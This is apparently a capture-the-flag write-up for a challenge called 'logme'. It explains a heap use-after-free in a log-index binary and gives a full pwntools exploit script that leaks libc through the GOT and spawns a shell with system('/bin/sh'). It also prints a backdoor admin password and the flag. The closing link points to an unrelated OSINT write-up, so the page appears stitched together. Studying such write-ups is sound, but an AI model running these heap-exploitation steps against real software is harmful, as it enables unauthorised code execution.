The number of valid indexes is stored in a local variable in `main` and the addressed of each index is stored in a global variable `INDEXES`. Indexes are allocated on the heap; and contain a size of 56. The name of each index is also seperately allocated on the heap with a larger size.
```cppstruct index { void* padding[4]; char* name; void (*printer)(char* name, int index);}```
The log dump function is implemented by calling the printer virtual pointer on each index.
## The bug
The vulnerability is that deleteIndex does not actually update the number of valid indexes despite freeing the index. This means that if we allocate a structure with the same size as a log index, it will overlap.
The function that lets a user add a log entry has a controllable allocation size; even though the message is freed after being written we can still use it to overwrite the old index's data.
## Exploitation
This bug can be exploited to call any function with with a controllable first argument. To create a UAF condition, we create two indexes and delete the 2nd. When inserting a message in the first, the tcache will reuse the old index's chunk if the size matches;
We will first leak the address of libc by creating a fake index with a first argument pointing to `puts` on the GOT and a virtual pointer to `puts` in the PLT. This will call `puts(addrof(puts))`.
The use after free will be triggered just by calling dumpIndexes. We can then leverage this libc leak to call `system(/bin/sh)` using the same method as before.
Addendum: I could not get `one_gadget` to work because the stack is not 16-byte aligned.
flag: `flag{B4k3d_1N_PwD_1S_N3v3R_4_Go0D_1D3A}`
## Code```pythonfrom pwn import *import randomimport stringimport sys
r = remote("ctf2021.hackpack.club", 11002)elf = ELF("./logme")
def admin_login(): r.sendlineafter("> ", "1") r.sendlineafter(": ", "administrator") r.sendlineafter(": ", "S3CreTB4CkD0or")
def create_fake_index(fn, arg): r.sendlineafter("> ", "2") r.sendlineafter(": ", "0") r.sendlineafter(": ", "56") r.sendlineafter(": ", b"deadbeefbeefcafedeadbeefbeefcafedeadbeef" + p64(arg) + p64(fn))
admin_login()
# Create 2 indexes, free 2ndr.sendlineafter("> ", "1")r.sendlineafter(": ", ''.join(random.choices(string.ascii_uppercase + string.digits, k=4)))r.sendlineafter("> ", "1")r.sendlineafter(": ", ''.join(random.choices(string.ascii_uppercase + string.digits, k=4)))r.sendlineafter("> ", "2")r.sendlineafter(": ", "1")
# Log outr.sendlineafter("> ", "4")
# Create messagecreate_fake_index(elf.plt['puts'], elf.got['puts'])
# Trigger uafadmin_login()
r.sendlineafter("> ", "3")r.sendlineafter(": ", "1")leak = u64(r.recvuntil("> ").split(b"\n")[0].ljust(8, b"\x00"))leak -= 0x080aa0log.info("libc @ 0x%x" % leak)
r.sendline("4")create_fake_index(leak + 0x04f550, leak + 0x1b3e1a)
# Trigger uafadmin_login()
r.sendlineafter("> ", "3")r.sendlineafter(": ", "1")r.interactive()``` |
[Original writeup](https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/OSINT/Good%20French%20Chacuterie) https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/OSINT/Good%20French%20Chacuterie |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.